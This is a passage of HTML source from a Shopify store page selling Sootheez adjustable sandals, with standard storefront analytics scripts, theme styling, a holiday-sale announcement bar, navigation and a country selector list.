      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"9ca46d82-9566-4348-8af2-85036659bb67"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6705631330403,"requestId":"58393688-67ab-4533-805a-bb501805dc6f-1766547939","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39752214249571,"productId":6705631330403,"productGid":"gid:\/\/shopify\/Product\/6705631330403","name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ KHAKI","price":"49.98","sku":"FZ2200665khaki35\/36-1pair","brand":"Sootheez","variant":"W 5-6 \/ KHAKI","category":"Shoes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39752214249571,"productId":6705631330403,"productGid":"gid:\/\/shopify\/Product\/6705631330403","name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ KHAKI","price":"49.98","sku":"FZ2200665khaki35\/36-1pair","brand":"Sootheez","variant":"W 5-6 \/ KHAKI","category":"Shoes","nonInteraction":true,"remote":false,"referer":"https:\/\/sootheez.com\/collections\/slippers\/products\/adjustable-sootheez-sandals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/slippers/products/adjustable-sootheez-sandals" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/af.png"
                      width="20"
                      height="15"
                      alt="Afghanistan"
                      class="localization-form-v2__image"
                    >
                  
                  Afghanistan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AX"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ax.png"
                      width="20"
                      height="15"
                      alt="Åland Islands"
                      class="localization-form-v2__image"
                    >
                  
                  Åland Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/al.png"
                      width="20"
                      height="15"
                      alt="Albania"
                      class="localization-form-v2__image"
                    >
                  
                  Albania
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="DZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/dz.png"
                      width="20"
                      height="15"
                      alt="Algeria"
                      class="localization-form-v2__image"
                    >
                  
                  Algeria
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ad.png"
                      width="20"
                      height="15"
                      alt="Andorra"
                      class="localization-form-v2__image"
                    >
                  
                  Andorra
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ao.png"
                      width="20"
                      height="15"
                      alt="Angola"
                      class="localization-form-v2__image"
                    >
                  
                  Angola
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ai.png"
                      width="20"
                      height="15"
                      alt="Anguilla"
                      class="localization-form-v2__image"
                    >
                  
                  Anguilla
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ag.png"
                      width="20"
                      height="15"
                      alt="Antigua &amp; Barbuda"
                      class="localization-form-v2__image"
                    >
                  
                  Antigua &amp; Barbuda
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ar.png"
                      width="20"
                      height="15"
                      alt="Argentina"
                      class="localization-form-v2__image"
                    >
                  
                  Argentina
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/am.png"
                      width="20"
                      height="15"
                      alt="Armenia"
                      class="localization-form-v2__image"
                    >
                  
                  Armenia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/aw.png"
                      width="20"
                      height="15"
                      alt="Aruba"
                      class="localization-form-v2__image"
                    >
                  
                  Aruba
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ac.png"
                      width="20"
                      height="15"
                      alt="Ascension Island"
                      class="localization-form-v2__image"
                    >
                  
                  Ascension Island
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/at.png"
                      width="20"
                      height="15"
                      alt="Austria"
                      class="localization-form-v2__image"
                    >
                  
                  Austria
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/az.png"
                      width="20"
                      height="15"
                      alt="Azerbaijan"
                      class="localization-form-v2__image"
                    >
                  
                  Azerbaijan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bs.png"
                      width="20"
                      height="15"
                      alt="Bahamas"
                      class="localization-form-v2__image"
                    >
                  
                  Bahamas
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bh.png"
                      width="20"
                      height="15"
                      alt="Bahrain"
                      class="localization-form-v2__image"
                    >
                  
                  Bahrain
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bd.png"
                      width="20"
                      height="15"
                      alt="Bangladesh"
                      class="localization-form-v2__image"
                    >
                  
                  Bangladesh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bb.png"
                      width="20"
                      height="15"
                      alt="Barbados"
                      class="localization-form-v2__image"
                    >
                  
                  Barbados
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/by.png"
                      width="20"
                      height="15"
                      alt="Belarus"
                      class="localization-form-v2__image"
                    >
                  
                  Belarus
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/be.png"
                      width="20"
                      height="15"
                      alt="Belgium"
                      class="localization-form-v2__image"
                    >
                  
                  Belgium
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bz.png"
                      width="20"
                      height="15"
                      alt="Belize"
                      class="localization-form-v2__image"
                    >
                  
                  Belize
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bj.png"
                      width="20"
                      height="15"
                      alt="Benin"
                      class="localization-form-v2__image"
                    >
                  
                  Benin
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bm.png"
                      width="20"
                      height="15"
                      alt="Bermuda"
                      class="localization-form-v2__image"
                    >
                  
                  Bermuda
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bt.png"
                      width="20"
                      height="15"
                      alt="Bhutan"
                      class="localization-form-v2__image"
                    >
                  
                  Bhutan
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bo.png"
                      width="20"
                      height="15"
                      alt="Bolivia"
                      class="localization-form-v2__image"
                    >
                  
                  Bolivia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ba.png"
                      width="20"
                      height="15"
                      alt="Bosnia &amp; Herzegovina"
                      class="localization-form-v2__image"
                    >
                  
                  Bosnia &amp; Herzegovina
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bw.png"
                      width="20"
                      height="15"
                      alt="Botswana"
                      class="localization-form-v2__image"
                    >
                  
                  Botswana
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/br.png"
                      width="20"
                      height="15"
                      alt="Brazil"
                      class="localization-form-v2__image"
                    >
                  
                  Brazil
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/io.png"
                      width="20"
                      height="15"
                      alt="British Indian Ocean Territory"
                      class="localization-form-v2__image"
                    >
                  
                  British Indian Ocean Territory
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="VG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/vg.png"
                      width="20"
                      height="15"
                      alt="British Virgin Islands"
                      class="localization-form-v2__image"
                    >
                  
                  British Virgin Islands
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bn.png"
                      width="20"
                      height="15"
                      alt="Brunei"
                      class="localization-form-v2__image"
                    >
                  
                  Brunei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bg.png"
                      width="20"
                      height="15"
                      alt="Bulgaria"
                      class="localization-form-v2__image"
                    >
                  
                  Bulgaria
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BF"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bf.png"
                      width="20"
                      height="15"
                      alt="Burkina Faso"
                      class="localization-form-v2__image"
                    >
                  
                  Burkina Faso
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="BI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/bi.png"
                      width="20"
                      height="15"
                      alt="Burundi"
                      class="localization-form-v2__image"
                    >
                  
                  Burundi
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kh.png"
                      width="20"
                      height="15"
                      alt="Cambodia"
                      class="localization-form-v2__image"
                    >
                  
                  Cambodia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/cm.png"
                      width="20"
                      height="15"
                      alt="Cameroon"
                      class="localization-form-v2__image"
                    >
                  
                  Cameroon
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
